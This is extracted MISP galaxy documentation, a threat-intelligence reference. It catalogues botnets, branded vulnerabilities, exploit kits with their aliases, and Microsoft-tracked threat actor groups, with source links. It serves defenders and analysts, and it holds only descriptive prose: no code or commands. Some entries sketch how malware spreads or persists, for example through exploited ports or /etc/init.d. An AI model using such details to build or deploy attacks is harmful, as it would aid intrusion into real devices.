Ramnit is a Computer worm affecting Windows users. It was estimated that it infected 800 000 Windows PCs between September and December 2011. The Ramnit botnet was dismantled by Europol and Symantec securities in 2015. In 2015, this infection was estimated at 3 200 000 PCs.

Table 499. Table References

Links

https://en.wikipedia.org/wiki/Botnet

## Zer0n3t

Zer0n3t is also known as:

- Fib3rl0g1c
- Zer0n3t
- Zer0Log1x

## Chameleon

The Chameleon botnet is a botnet that was discovered on February 28, 2013 by the security research firm, spider.io. It involved the infection of more than 120,000 computers and generated, on average, 6 million US dollars per month from advertising traffic. This traffic was generated on infected systems and looked to advertising parties as regular end users which browsed the Web, because of which it was seen as legitimate web traffic. The affected computers were all Windows PCs with the majority being private PCs (residential systems).

Table 500. Table References

Links

https://en.wikipedia.org/wiki/Chameleon\_botnet

### Mirai

Mirai (Japanese for "the future", 未来) is a malware that turns networked devices running Linux into remotely controlled "bots" that can be used as part of a botnet in large-scale network attacks. It primarily targets online consumer devices such as IP cameras and home routers. The Mirai botnet was first found in August 2016 by MalwareMustDie, a whitehat malware research group, and has been used in some of the largest and most disruptive distributed denial of service (DDoS) attacks, including an attack on 20 September 2016 on computer security journalist Brian Krebs's web site, an attack on French web host OVH, and the October 2016 Dyn cyberattack.

Table 501. Table References

Links

https://en.wikipedia.org/wiki/Mirai\_(malware)

### Satori

According to a report Li shared with Bleeping Computer today, the Mirai Satori variant is quite different from all previous pure Mirai variants. Previous Mirai versions infected IoT devices and then downloaded a Telnet scanner component that attempted to find other victims and infect them with the Mirai bot. The Satori variant does not use a scanner but uses two embedded exploits that will try to connect to remote devices on ports 37215 and 52869. Effectively, this makes Satori an IoT worm, being able to spread by itself without the need for separate components.

Satori is also known as:

• Okiru

Table 502. Table References

Links

https://www.bleepingcomputer.com/news/security/satori-botnet-has-sudden-awakening-with-over-280-000-active-bots/

https://blog.fortinet.com/2017/12/12/rise-of-one-more-mirai-worm-variant

## **BetaBot**

# Hajime

Hajime (meaning 'beginning' in Japanese) is an IoT worm that was first mentioned on 16 October 2016 in a public report by RapidityNetworks. One month later we saw the first samples being uploaded from Spain to VT. This worm builds a huge P2P botnet (almost 300,000 devices at the time of publishing this blogpost), but its real purpose remains unknown. It is worth mentioning that in the past, the Hajime IoT botnet was never used for massive DDoS attacks, and its existance was a mystery for many researchers, as the botnet only gathered infected devices but almost never did anything with them (except scan for other vulnerable devices).

Table 503. Table References

https://www.bleepingcomputer.com/news/security/hajime-botnet-makes-a-comeback-with-massive-scan-for-mikrotik-routers/

https://en.wikipedia.org/wiki/Hajime\_(malware)

https://securelist.com/hajime-the-mysterious-evolving-botnet/78160/

### Muhstik

The botnet is exploiting the CVE-2018-7600 vulnerability —also known as Drupalgeddon 2— to access a specific URL and gain the ability to execute commands on a server running the Drupal CMS. At the technical level, Netlab says Muhstik is built on top of Tsunami, a very old strain of malware that has been used for years to create botnets by infecting Linux servers and smart devices running Linux-based firmware. Crooks have used Tsunami initially for DDoS attacks, but its feature-set has greatly expanded after its source code leaked online. The Muhstik version of Tsunami, according to a Netlab report published today, can launch DDoS attacks, install the XMRig Monero miner, or install the CGMiner to mine Dash cryptocurrency on infected hosts. Muhstik operators are using these three payloads to make money via the infected hosts.

Table 504. Table References

Links

https://www.bleepingcomputer.com/news/security/big-iot-botnet-starts-large-scale-exploitation-of-drupalgeddon-2-vulnerability/

## **Hide and Seek**

Security researchers have discovered the first IoT botnet malware strain that can survive device reboots and remain on infected devices after the initial compromise. This is a major game-changing moment in the realm of IoT and router malware. Until today, equipment owners could always remove IoT malware from their smart devices, modems, and routers by resetting the device. The reset operation flushed the device's flash memory, where the device would keep all its working data, including IoT malware strains. But today, Bitdefender researchers announced they found an IoT malware strain that under certain circumstances copies itself to /etc/init.d/, a folder that houses daemon scripts on Linux-based operating systems —like the ones on routers and IoT devices. By placing itself in this menu, the device's OS will automatically start the malware's process after the next reboot.

Hide and Seek is also known as:

- HNS
- · Hide 'N Seek

Table 505. Table References

Links

https://www.bleepingcomputer.com/news/security/hide-and-seek-becomes-first-iot-botnet-capable-of-surviving-device-reboots/

https://www.bleepingcomputer.com/news/security/new-hns-iot-botnet-has-already-amassed-14k-bots/

### **Mettle**

Command-and-control panel and the scanner of this botnet is hosted on a server residing in Vietnam. Attackers have been utilizing an open-sourced Mettle attack module to implant malware on vulnerable routers.

Table 506. Table References

Links

https://thehackernews.com/2018/05/botnet-malware-hacking.html

#### **WICKED**

IoT botnet, Mirai variant that has added three exploits to its arsenal. After a successful exploit, this bot downloads its payload, Owari bot - another Mirai variant - or Omni bot.

Table 507. Table References

Links

https://www.fortinet.com/blog/threat-research/a-wicked-family-of-bots.html

### **Brain Food**

Brain Food is usually the second step in a chain of redirections, its PHP code is polymorphic and obfuscated with multiple layers of base64 encoding. Backdoor functionalities are also embedded in the code allowing remote execution of shell code on web servers which are configured to allow the PHP 'system' command.

Table 508. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/brain-food-botnet-gives-website-operators-heartburn

## **Pontoeb**

The bot gathers information from the infected system through WMI queries (SerialNumber, SystemDrive, operating system, processor architecture), which it then sends back to a remote attacker. It installs a backdoor giving an attacker the possibility to run command such as: download a file, update itself, visit a website and perform HTTP, SYN, UDP flooding

Pontoeb is also known as:

• N0ise

https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Backdoor:MSIL/Pontoeb.J

http://dataprotectioncenter.com/general/are-you-beta-testing-malware/

# **Branded Vulnerability**

List of known vulnerabilities and attacks with a branding.



Branded Vulnerability is a cluster galaxy available in JSON format at https://github.com/MISP/misp-galaxy/blob/master/clusters/branded vulnerability.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

Unknown

### Meltdown

Meltdown exploits the out-of-order execution feature of modern processors, allowing user-level programs to access kernel memory using processor caches as covert side channels. This is specific to the way out-of-order execution is implemented in the processors. This vulnerability has been assigned CVE-2017-5754.

## **Spectre**

Spectre exploits the speculative execution feature that is present in almost all processors in existence today. Two variants of Spectre are known and seem to depend on what is used to influence erroneous speculative execution. The first variant triggers speculative execution by performing a bounds check bypass and has been assigned CVE-2017-5753. The second variant uses branch target injection for the same effect and has been assigned CVE-2017-5715.

## Heartbleed

Heartbleed is a security bug in the OpenSSL cryptography library, which is a widely used implementation of the Transport Layer Security (TLS) protocol. It was introduced into the software in 2012 and publicly disclosed in April 2014. Heartbleed may be exploited regardless of whether the vulnerable OpenSSL instance is running as a TLS server or client. It results from improper input validation (due to a missing bounds check) in the implementation of the TLS heartbeat extension, thus the bug's name derives from heartbeat. The vulnerability is classified as a buffer over-read,[5] a situation where more data can be read than should be allowed.

### **Shellshock**

Shellshock, also known as Bashdoor, is a family of security bugs in the widely used Unix Bash shell, the first of which was disclosed on 24 September 2014. Many Internet-facing services, such as some web server deployments, use Bash to process certain requests, allowing an attacker to cause vulnerable versions of Bash to execute arbitrary commands. This can allow an attacker to gain unauthorized access to a computer system.

### **Ghost**

The GHOST vulnerability is a serious weakness in the Linux glibc library. It allows attackers to remotely take complete control of the victim system without having any prior knowledge of system credentials. CVE-2015-0235 has been assigned to this issue. During a code audit Qualys researchers discovered a buffer overflow in the \_\_nss\_hostname\_digits\_dots() function of glibc. This bug can be triggered both locally and remotely via all the gethostbyname\*() functions. Applications have access to the DNS resolver primarily through the gethostbyname\*() set of functions. These functions convert a hostname into an IP address.

# Stagefright

Stagefright is the name given to a group of software bugs that affect versions 2.2 ("Froyo") and newer of the Android operating system. The name is taken from the affected library, which among other things, is used to unpack MMS messages. Exploitation of the bug allows an attacker to perform arbitrary operations on the victim's device through remote code execution and privilege escalation. Security researchers demonstrate the bugs with a proof of concept that sends specially crafted MMS messages to the victim device and in most cases requires no end-user actions upon message reception to succeed—the user doesn't have to do anything to 'accept' the bug, it happens in the background. The phone number is the only target information.

### **Badlock**

Badlock is a security bug disclosed on April 12, 2016 affecting the Security Account Manager (SAM) and Local Security Authority (Domain Policy) (LSAD) remote protocols[1] supported by Windows and Samba servers.

# **Dirty COW**

Dirty COW (Dirty copy-on-write) is a computer security vulnerability for the Linux kernel that affects all Linux-based operating systems including Android. It is a local privilege escalation bug that exploits a race condition in the implementation of the copy-on-write mechanism in the kernel's memory-management subsystem. The vulnerability was discovered by Phil Oester. Because of the race condition, with the right timing, a local attacker can exploit the copy-on-write mechanism to turn a read-only mapping of a file into a writable mapping. Although it is a local privilege escalation, remote attackers can use it in conjunction with other exploits that allow remote execution of non-privileged code to achieve remote root access on a computer. The attack itself does not leave traces in the system log.

#### **POODLE**

The POODLE attack (which stands for "Padding Oracle On Downgraded Legacy Encryptio") is a man-in-the-middle exploit which takes advantage of Internet and security software clients' fallback to SSL 3.0. If attackers successfully exploit this vulnerability, on average, they only need to make 256 SSL 3.0 requests to reveal one byte of encrypted messages. Bodo Möller, Thai Duong and Krzysztof Kotowicz from the Google Security Team discovered this vulnerability; they disclosed the vulnerability publicly on October 14, 2014 (despite the paper being dated "September 2014"). Ivan Ristic does not consider the POODLE attack as serious as the Heartbleed and Shellshock attacks. On December 8, 2014 a variation of the POODLE vulnerability that affected TLS was announced.

### **BadUSB**

The 'BadUSB' vulnerability exploits unprotected firmware in order to deliver malicious code to computers and networks. This is achieved by reverse-engineering the device and reprogramming it. As the reprogrammed firmware is not monitored or assessed by modern security software, this attack method is extremely difficult for antivirus/security software to detect and prevent.

# **ImageTragick**

# **Cert EU GovSector**

Cert EU GovSector.



Cert EU GovSector is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/cert">https://github.com/MISP/misp-galaxy/blob/master/clusters/cert</a> eu govsector.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

Various

## **Constituency**

**EU-Centric** 

**EU-nearby** 

**World-class** 

Unknown

## **Outside World**

# **Exploit-Kit**

Exploit-Kit is an enumeration of some exploitation kits used by adversaries. The list includes document, browser and router exploit kits. It's not meant to be totally exhaustive but aim at covering the most seen in the past 5 years.



Exploit-Kit is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

Kafeine - Will Metcalf - KahuSecurity

#### Astrum

Astrum Exploit Kit is a private Exploit Kit used in massive scale malvertising campaigns. It's notable by its use of Steganography

Astrum is also known as:

• Stegano EK

Table 510. Table References

#### Links

http://malware.dontneedcoffee.com/2014/09/astrum-ek.html

http://www.welivesecurity.com/2016/12/06/readers-popular-websites-targeted-stealthy-stegano-exploit-kit-hiding-pixels-malicious-ads/

# **Bingo**

Bingo EK is the name chosen by the defense for a Fiesta-ish EK first spotted in March 2017 and targetting at that times mostly Russia

## **Terror EK**

Terror EK is built on Hunter, Sundown and RIG EK code

Terror EK is also known as:

- Blaze EK
- Neptune EK

Table 511. Table References

Links

https://www.trustwave.com/Resources/SpiderLabs-Blog/Terror-Exploit-Kit—More-like-Error-Exploit-Kit/

## **DealersChoice**

DealersChoice is a Flash Player Exploit platform triggered by RTF.

DealersChoice is a platform that generates malicious documents containing embedded Adobe Flash files. Palo Alto Network researchers analyzed two variants—variant A, which is a standalone variant including Flash exploit code packaged with a payload, and variant B, which is a modular variant that loads exploit code on demand. This new component appeared in 2016 and is still in use.

DealersChoice is also known as:

Sednit RTF EK

Table 512. Table References

#### Links

http://research center.paloal to networks.com/2016/10/unit 42-dealers choice-so facys-flash-player-exploit-platform/

http://blog.trendmicro.com/trendlabs-security-intelligence/pawn-storm-ramps-up-spear-phishing-before-zero-days-get-patched/

https://www.welivesecurity.com/2017/12/21/sednit-update-fancy-bear-spent-year/

# **DNSChanger**

DNSChanger Exploit Kit is an exploit kit targeting Routers via the browser

DNSChanger is also known as:

RouterEK

Table 513. Table References

#### Links

http://malware.dontneedcoffee.com/2015/05/an-exploit-kit-dedicated-to-csrf.html

https://www.proofpoint.com/us/threat-insight/post/home-routers-under-attack-malvertising-windows-android-devices

### Disdain

Disdain EK has been introduced on underground forum on 2017-08-07. The panel is stolen from Sundown, the pattern are Terror alike and the obfuscation reminds Nebula

Table 514. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/new-disdain-exploit-kit-detected-wild/

## Kaixin

Kaixin is an exploit kit mainly seen behind compromised website in Asia

Kaixin is also known as:

CK vip

Table 515. Table References

#### Links

http://www.kahusecurity.com/2013/deobfuscating-the-ck-exploit-kit/

http://www.kahusecurity.com/2012/new-chinese-exploit-pack/

# Magnitude

Magnitude EK

Magnitude is also known as:

- · Popads EK
- TopExp

Table 516. Table References

#### Links

http://malware.dontneedcoffee.com/2013/10/Magnitude.html

https://www.trustwave.com/Resources/SpiderLabs-Blog/A-Peek-Into-the-Lion-s-Den-%E2%80%93-The-Magnitude—aka-PopAds—Exploit-Kit/

http://malware.dontneedcoffee.com/2014/02/and-real-name-of-magnitude-is.html

https://community.rsa.com/community/products/netwitness/blog/2017/02/09/magnitude-exploit-kit-under-the-hood

## **MWI**

Microsoft Word Intruder is an exploit kit focused on Word and embedded flash exploits. The author wants to avoid their customer to use it in mass spam campaign, so it's most often connected to semi-targeted attacks

Table 517. Table References

#### Links

https://www.fireeye.com/blog/threat-research/2015/04/a\_new\_word\_document.html

https://www.sophos.com/en-us/medialibrary/PDFs/technical%20papers/sophos-microsoft-word-intruder-revealed.pdf

#### RIG

RIG is an exploit kit that takes its source in Infinity EK itself an evolution of Redkit. It became dominant after the fall of Angler, Nuclear Pack and the end of public access to Neutrino. RIG-v is the name given to RIG 4 when it was only accessible by "vip" customers and when RIG 3 was still in use.

RIG is also known as:

- RIG 3
- RIG-v
- RIG 4
- Meadgive

Table 518. Table References

#### Links

http://www.kahusecurity.com/2014/rig-exploit-pack/

https://www.trustwave.com/Resources/SpiderLabs-Blog/RIG-Reloaded---Examining-the-Architecture-of-RIG-Exploit-Kit-3-0/

https://www.trustwave.com/Resources/SpiderLabs-Blog/RIG-Exploit-Kit-%E2%80%93-Diving-Deeper-into-the-Infrastructure/

http://malware.dontneedcoffee.com/2016/10/rig-evolves-neutrino-waves-goodbye.html

### **Sednit EK**

Sednit EK is the exploit kit used by APT28

Sednit EK is also known as:

SedKit

Table 519. Table References

#### Links

http://www.welivesecurity.com/2014/10/08/sednit-espionage-group-now-using-custom-exploit-kit/

http://blog.trendmicro.com/trendlabs-security-intelligence/new-adobe-flash-zero-day-used-in-pawn-storm-campaign/

## Sundown-P

Sundown-P/Sundown-Pirate is a rip of Sundown seen used in a private way (One group using it only) - First spotted at the end of June 2017, branded as CaptainBlack in August 2017

Sundown-P is also known as:

Sundown-Pirate

CaptainBlack

Table 520. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/promediads-malvertising-sundown-pirate-exploit-kit/

### **Bizarro Sundown**

Bizarro Sundown appears to be a fork of Sundown with added anti-analysis features

Bizarro Sundown is also known as:

Sundown-b

Table 521. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/new-bizarro-sundown-exploit-kit-spreads-locky/

https://blog.malwarebytes.com/cybercrime/exploits/2016/10/yet-another-sundown-ek-variant/

### Hunter

Hunter EK is an evolution of 3Ros EK

Hunter is also known as:

• 3ROS Exploit Kit

Table 522. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/Hunter-Exploit-Kit-Targets-Brazilian-Banking-Customers

## **GreenFlash Sundown**

GreenFlash Sundown is a variation of Bizarro Sundown without landing

GreenFlash Sundown is also known as:

• Sundown-GF

Table 523. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/new-bizarro-sundown-exploit-kit-spreads-locky/

# **Angler**

The Angler Exploit Kit has been the most popular and evolved exploit kit from 2014 to middle of 2016. There was several variation. The historical "indexm" variant was used to spread Lurk. A vip version used notabily to spread Poweliks, the "standard" commercial version, and a declinaison tied to load selling (mostly bankers) that can be associated to EmpirePPC

Angler is also known as:

- XXX
- AEK
- Axpergle

Table 524. Table References

#### Links

https://blogs.sophos.com/2015/07/21/a-closer-look-at-the-angler-exploit-kit/

http://malware.dontneedcoffee.com/2015/12/xxx-is-angler-ek.html

http://malware.dontneedcoffee.com/2016/06/is-it-end-of-angler.html

## **Archie**

Archie EK

Table 525. Table References

Links

https://www.alienvault.com/blogs/labs-research/archie-just-another-exploit-kit

## **BlackHole**

The BlackHole Exploit Kit has been the most popular exploit kit from 2011 to 2013. Its activity stopped with Paunch's arrest (all activity since then is anecdotal and based on an old leak)

BlackHole is also known as:

• BHEK

Table 526. Table References

#### Links

https://www.trustwave.com/Resources/SpiderLabs-Blog/Blackhole-Exploit-Kit-v2/

https://nakedsecurity.sophos.com/exploring-the-blackhole-exploit-kit/

# **Bleeding Life**

Bleeding Life is an exploit kit that became open source with its version 2

Bleeding Life is also known as:

- BL
- BL2

Table 527. Table References

Links

http://www.kahusecurity.com/2011/flash-used-in-idol-malvertisement/

http://thehackernews.com/2011/10/bleeding-life-2-exploit-pack-released.html

## Cool

The Cool Exploit Kit was a kind of BlackHole VIP in 2012/2013

Cool is also known as:

- CEK
- · Styxy Cool

Table 528. Table References

Links

http://malware.dontneedcoffee.com/2012/10/newcoolek.html

http://malware.dontneedcoffee.com/2013/07/a-styxy-cool-ek.html

http://blog.trendmicro.com/trendlabs-security-intelligence/styx-exploit-pack-how-it-works/

## **Fiesta**

Fiesta Exploit Kit

Fiesta is also known as:

- NeoSploit
- Fiexp

Table 529. Table References

Links

http://blog.0x3a.com/post/110052845124/an-in-depth-analysis-of-the-fiesta-exploit-kit-an

http://www.kahusecurity.com/2011/neosploit-is-back/

## **Empire**

The Empire Pack is a variation of RIG operated by a load seller. It's being fed by many traffic actors

Empire is also known as:

• RIG-E

Table 530. Table References

Links

http://malware.dontneedcoffee.com/2016/10/rig-evolves-neutrino-waves-goodbye.html

### **FlashPack**

FlashPack EK got multiple fork. The most common variant seen was the standalone Flash version

FlashPack is also known as:

- FlashEK
- SafePack
- CritXPack
- Vintage Pack

Table 531. Table References

Links

http://malware.dontneedcoffee.com/2012/11/meet-critxpack-previously-vintage-pack.html

http://malware.dontneedcoffee.com/2013/04/meet-safe-pack-v20-again.html

## GrandSoft

GrandSoft Exploit Kit was a quite common exploit kit used in 2012/2013. Disappeared between march 2014 and September 2017

GrandSoft is also known as:

- StampEK
- SofosFO

Table 532. Table References

Links

http://malware.dontneedcoffee.com/2013/09/FinallyGrandSoft.html

http://malware.dontneedcoffee.com/2012/10/neosploit-now-showing-bh-ek-20-like.html

https://nakedsecurity.sophos.com/2012/08/24/sophos-sucks-malware/

## HanJuan

Hanjuan EK was a one actor fed variation of Angler EK used in evolved malvertising chain targeting USA. It has been using a 0day (CVE-2015-0313) from beginning of December 2014 till beginning of February 2015

#### Table 533. Table References

Links

http://www.malwaresigs.com/2013/10/14/unknown-ek/

https://blog.malwarebytes.com/threat-analysis/2014/08/shining-some-light-on-the-unknown-exploit-kit/

http://blog.trendmicro.com/trendlabs-security-intelligence/a-closer-look-at-the-exploit-kit-in-cve-2015-0313-attack

https://twitter.com/kafeine/status/562575744501428226

### Himan

Himan Exploit Kit

Himan is also known as:

• High Load

Table 534. Table References

Links

http://malware.dontneedcoffee.com/2013/10/HiMan.html

## **Impact**

**Impact EK** 

Table 535. Table References

Links

http://malware.dontneedcoffee.com/2012/12/inside-impact-exploit-kit-back-on-track.html

# **Infinity**

Infinity is an evolution of Redkit

Infinity is also known as:

- Redkit v2.0
- Goon

Table 536. Table References

Links

http://blog.talosintel.com/2013/11/im-calling-this-goon-exploit-kit-for-now.html

http://www.kahusecurity.com/2014/the-resurrection-of-redkit/

# Lightsout

Lightsout Exploit Kit has been used in Watering Hole attack performed by the APT Group havex

Table 537. Table References

Links

http://blog.talosintel.com/2014/03/hello-new-exploit-kit.html

http://blog.talosintel.com/2014/05/continued-analysis-of-lightsout-exploit.html

http://malwageddon.blogspot.fr/2013/09/unknown-ek-by-way-how-much-is-fish.html

### Nebula

Nebula Exploit Kit has been built on Sundown source and features an internal TDS

*Table 538. Table References* 

Links

http://malware.dontneedcoffee.com/2017/03/nebula-exploit-kit.html

### **Neutrino**

Neutrino Exploit Kit has been one of the major exploit kit from its launch in 2013 till september 2016 when it become private (defense name for this variation is Neutrino-v). This EK vanished from march 2014 till november 2014.

Neutrino is also known as:

- Job314
- · Neutrino Rebooted
- · Neutrino-v

Table 539. Table References

Links

http://malware.dontneedcoffee.com/2013/03/hello-neutrino-just-one-more-exploit-kit.html

http://malware.dontneedcoffee.com/2014/11/neutrino-come-back.html

## **Niteris**

Niteris was used mainly to target Russian.

Niteris is also known as:

CottonCastle

Table 540. Table References

http://malware.dontneedcoffee.com/2014/06/cottoncastle.html

http://malware.dontneedcoffee.com/2015/05/another-look-at-niteris-post.html

## **Nuclear**

The Nuclear Pack appeared in 2009 and has been one of the longer living one. Spartan EK was a landing less variation of Nuclear Pack

Nuclear is also known as:

- NEK
- Nuclear Pack
- Spartan
- Neclu

Table 541. Table References

#### Links

http://blog.checkpoint.com/2016/05/17/inside-nuclears-core-unraveling-a-ransomware-as-a-service-infrastructure/

# **Phoenix**

Phoenix Exploit Kit

Phoenix is also known as:

• PEK

Table 542. Table References

#### Links

http://malwareint.blogspot.fr/2010/09/phoenix-exploits-kit-v21-inside.html

http://blog.trendmicro.com/trendlabs-security-intelligence/now-exploiting-phoenix-exploit-kit-version-2-5/

# **Private Exploit Pack**

Private Exploit Pack

Private Exploit Pack is also known as:

• PEP

Table 543. Table References

Links

http://malware.dontneedcoffee.com/2013/07/pep-new-bep.html

http://malwageddon.blogspot.fr/2013/07/unknown-ek-well-hey-hey-i-wanna-be.html

## **Redkit**

Redkit has been a major exploit kit in 2012. One of its specific features was to allow its access against a share of a percentage of the customer's traffic

Table 544. Table References

Links

https://www.trustwave.com/Resources/SpiderLabs-Blog/A-Wild-Exploit-Kit-Appears----Meet-RedKit/

http://malware.dontneedcoffee.com/2012/05/inside-redkit.html

https://nakedsecurity.sophos.com/2013/05/09/redkit-exploit-kit-part-2/

### Sakura

Sakura Exploit Kit appeared in 2012 and was adopted by several big actor

Table 545. Table References

Links

http://www.xylibox.com/2012/01/sakura-exploit-pack-10.html

### **SPL**

SPL exploit kit was mainly seen in 2012/2013 most often associated with ZeroAccess and Scareware/FakeAV

SPL is also known as:

- SPL Data
- SPLNet
- SPL2

Table 546. Table References

Links

http://www.malwaresigs.com/2012/12/05/spl-exploit-kit/

### Sundown

Sundown Exploit Kit is mainly built out of stolen code from other exploit kits

Sundown is also known as:

Beps

- Xer
- Beta

#### Table 547. Table References

Links

http://malware.dontneedcoffee.com/2015/06/fast-look-at-sundown-ek.html

https://www.virusbulletin.com/virusbulletin/2015/06/beta-exploit-pack-one-more-piece-crimeware-infection-road

## **Sweet-Orange**

**Sweet Orange** 

Sweet-Orange is also known as:

- SWO
- Anogre

Table 548. Table References

Links

http://malware.dontneedcoffee.com/2012/12/juice-sweet-orange-2012-12.html

# **Styx**

Styx Exploit Kit

Table 549. Table References

Links

http://malware.dontneedcoffee.com/2012/12/crossing-styx-styx-sploit-pack-20-cve.html

https://krebsonsecurity.com/2013/07/styx-exploit-pack-domo-arigato-pc-roboto/

http://malware.dontneedcoffee.com/2013/05/inside-styx-2013-05.html

## **WhiteHole**

WhiteHole Exploit Kit appeared in January 2013 in the tail of the CVE-2013-0422

Table 550. Table References

Links

http://malware.dontneedcoffee.com/2013/02/briefly-wave-whitehole-exploit-kit-hello.html

### Unknown

Unknown Exploit Kit. This is a place holder for any undocumented Exploit Kit. If you use this tag,

we will be more than happy to give the associated EK a deep look.

#### Table 551. Table References

Links

https://twitter.com/kafeine

https://twitter.com/node5

https://twitter.com/kahusecurity

# **Microsoft Activity Group actor**

Activity groups as described by Microsoft.



Microsoft Activity Group actor is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/microsoft">https://github.com/MISP/misp-galaxy/blob/master/clusters/microsoft</a> activity group actor.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**Various** 

#### **PROMETHIUM**

PROMETHIUM is an activity group that has been active as early as 2012. The group primarily uses Truvasys, a first-stage malware that has been in circulation for several years. Truvasys has been involved in several attack campaigns, where it has masqueraded as one of server common computer utilities, including WinUtils, TrueCrypt, WinRAR, or SanDisk. In each of the campaigns, Truvasys malware evolved with additional features—this shows a close relationship between the activity groups behind the campaigns and the developers of the malware.

Table 552. Table References

Links

https://blogs.technet.microsoft.com/mmpc/2016/12/14/twin-zero-day-attacks-promethium-and-neodymium-target-individuals-in-europe/

## **NEODYMIUM**

NEODYMIUM is an activity group that is known to use a backdoor malware detected by Microsoft as Wingbird. This backdoor's characteristics closely match FinFisher, a government-grade commercial surveillance package. Data about Wingbird activity indicate that it is typically used to attack individual computers instead of networks.

Table 553. Table References

Links

https://blogs.technet.microsoft.com/mmpc/2016/12/14/twin-zero-day-attacks-promethium-and-neodymium-target-individuals-in-europe/

#### **TERBIUM**

Microsoft Threat Intelligence identified similarities between this recent attack and previous 2012 attacks against tens of thousands of computers belonging to organizations in the energy sector. Microsoft Threat Intelligence refers to the activity group behind these attacks as TERBIUM, following our internal practice of assigning rogue actors chemical element names.

Table 554. Table References

#### Links

https://blogs.technet.microsoft.com/mmpc/2016/12/09/windows-10-protection-detection-and-response-against-recent-attacks/

#### **STRONTIUM**

STRONTIUM has been active since at least 2007. Whereas most modern untargeted malware is ultimately profit-oriented, STRONTIUM mainly seeks sensitive information. Its primary institutional targets have included government bodies, diplomatic institutions, and military forces and installations in NATO member states and certain Eastern European countries. Additional targets have included journalists, political advisors, and organizations associated with political activism in central Asia. STRONTIUM is an activity group that usually targets government agencies, diplomatic institutions, and military organizations, as well as affiliated private sector organizations such as defense contractors and public policy research institutes. Microsoft has attributed more 0-day exploits to STRONTIUM than any other tracked group in 2016. STRONTIUM frequently uses compromised e-mail accounts from one victim to send malicious e-mails to a second victim and will persistently pursue specific targets for months until they are successful in compromising the victims' computer.

STRONTIUM is also known as:

- APT 28
- APT28
- · Pawn Storm
- Fancy Bear
- Sednit
- TsarTeam
- TG-4127
- Group-4127
- Sofacy
- Grey-Cloud

Table 555. Table References

https://blogs.technet.microsoft.com/mmpc/2016/11/01/our-commitment-to-our-customers-security/

http://download.microsoft.com/download/4/4/C/44CDEF0E-7924-4787-A56A-

16261691ACE3/Microsoft\_Security\_Intelligence\_Report\_Volume\_19\_A\_Profile\_Of\_A\_Persistent\_Adv ersary\_English.pdf

https://blogs.technet.microsoft.com/mmpc/2015/11/16/microsoft-security-intelligence-report-strontium/

#### **DUBNIUM**

DUBNIUM (which shares indicators with what Kaspersky researchers have called DarkHotel) is one of the activity groups that has been very active in recent years, and has many distinctive features.

DUBNIUM is also known as:

darkhotel

Table 556. Table References

#### Links

https://securelist.com/blog/research/71713/darkhotels-attacks-in-2015/

https://blogs.technet.microsoft.com/mmpc/2016/06/09/reverse-engineering-dubnium-2

https://blogs.technet.microsoft.com/mmpc/2016/06/20/reverse-engineering-dubniums-flash-targeting-exploit/

https://blogs.technet.microsoft.com/mmpc/2016/07/14/reverse-engineering-dubnium-stage-2-payload-analysis/

### **PLATINUM**

PLATINUM has been targeting its victims since at least as early as 2009, and may have been active for several years prior. Its activities are distinctly different not only from those typically seen in untargeted attacks, but from many targeted attacks as well. A large share of targeted attacks can be characterized as opportunistic: the activity group changes its target profiles and attack geographies based on geopolitical seasons, and may attack institutions all over the world. Like many such groups, PLATINUM seeks to steal sensitive intellectual property related to government interests, but its range of preferred targets is consistently limited to specific governmental organizations, defense institutes, intelligence agencies, diplomatic institutions, and telecommunication providers in South and Southeast Asia. The group's persistent use of spear phishing tactics (phishing attempts aimed at specific individuals) and access to previously undiscovered zero-day exploits have made it a highly resilient threat.

#### Table 557. Table References

#### Links

https://blogs.technet.microsoft.com/mmpc/2016/04/26/digging-deep-for-platinum/

http://download.microsoft.com/download/2/2/5/225BFE3E-E1DE-4F5B-A77B-71200928D209/Platinum%20feature%20article%20-%20Targeted%20attacks%20in%20South%20and%20Southeast%20Asia%20April%202016.pdf

#### **BARIUM**

Microsoft Threat Intelligence associates Winnti with multiple activity groups—collections of malware, supporting infrastructure, online personas, victimology, and other attack artifacts that the Microsoft intelligent security graph uses to categorize and attribute threat activity. Microsoft labels activity groups using code names derived from elements in the periodic table. In the case of this malware, the activity groups strongly associated with Winnti are BARIUM and LEAD. But even though they share the use of Winnti, the BARIUM and LEAD activity groups are involved in very different intrusion scenarios. BARIUM begins its attacks by cultivating relationships with potential victims—particularly those working in Business Development or Human Resources—on various social media platforms. Once BARIUM has established rapport, they spear-phish the victim using a variety of unsophisticated malware installation vectors, including malicious shortcut (.lnk) files with hidden payloads, compiled HTML help (.chm) files, or Microsoft Office documents containing macros or exploits. Initial intrusion stages feature the Win32/Barlaiy implant—notable for its use of social network profiles, collaborative document editing sites, and blogs for C&C. Later stages of the intrusions rely upon Winnti for persistent access. The majority of victims recorded to date have been in electronic gaming, multimedia, and Internet content industries, although occasional intrusions against technology companies have occurred.

Table 558. Table References

Links

https://blogs.technet.microsoft.com/mmpc/2017/01/25/detecting-threat-actors-in-recent-german-industrial-attacks-with-windows-defender-atp/

## **LEAD**

